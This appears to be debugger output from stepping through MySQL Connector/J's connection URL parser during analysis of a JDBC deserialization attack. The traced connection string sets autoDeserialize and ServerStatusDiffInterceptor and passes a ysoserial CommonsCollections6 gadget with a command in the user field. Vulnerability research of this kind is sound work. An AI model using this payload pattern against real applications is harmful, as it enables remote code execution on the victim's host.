 1 usage
private void parseConnectionString() {
String connString = this.baseConnectionString; connString: "jdbc:mysql://127.0.0.1:2333/test?autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiff
Matcher matcher = CONNECTION_STRING_PTRN.matcher(connString); connString: "jdbc:mysql://127.0.0.1:2333/test?autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.
if (!matcher.matches()) {
throw (WrongArgumentException)ExceptionFactory.createException(WrongArgumentException.class, Messages.getString( key: "ConnectionString.1"));
} else {
this.scheme = decode(matcher.group( name: "scheme")); scheme: "jdbc:mysql:"
this.authority = matcher.group( name: "authority"); authority: "127.0.0.1:2333"
this.path = matcher.group( name: "path") == null ? null : decode(matcher.group( name: "path")).trim(); path: "test"
this.query = matcher.group( name: "query"); matcher: "java.util.regex.Matcher[pattern=(?<scheme>[\w:%]+)\s*(?://(?<authority>[^/?#]*))?\s*(?:/(?!\s*/)(?<path>[^?#]*))?(?:\?(?!
}
}
1 usage
private void parseAuthoritySection() {
if (StringUtils.isNullOrEmpty(this.authority)) {
this.parsedHosts.add(new HostInfo());
} else {
List<String> authoritySegments = StringUtils.split(this.authority, delimiter: ",", openingMarkers: "[(", closingMarkers: "])", trim: true, StringUtils.SEARCH_MODE__MRK_WS);
ications
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
rser (com.mysql.cj.conf)
cj.conf)
rser (com.mysql.cj.conf)
(com.mysql.cj.conf)
sql.cj.jdbc)
this = {ConnectionUrlParser@833} "com.mysql.cj.conf.ConnectionUrlParser@6ea12c19 :: {scheme: "jdbc:mysql:", authority: "127.0.0.1:2333", path: "test", query: "autoDeserialize=true&queryInterceptors=com.m... View
connString = "jdbc:mysql://127.0.0.1:2333/test?autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&&user=yso_CommonsCollections6_open -a Calculator"
matcher = {Matcher@903} "java.util.regex.Matcher[pattern=(?<scheme>[\w:%]+)\s*(?://(?<authority>[^/?#]*))?\s*(?:/(?!\s*/)(?<path>[^?#]*))?(?:\?(?!\s*\?)(?<query>[^#]*))?(?:\s*#(?<fragment>.*))? region=0,179 ... View
this.query = "autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&&user=yso_CommonsCollections6_open -a Calculator"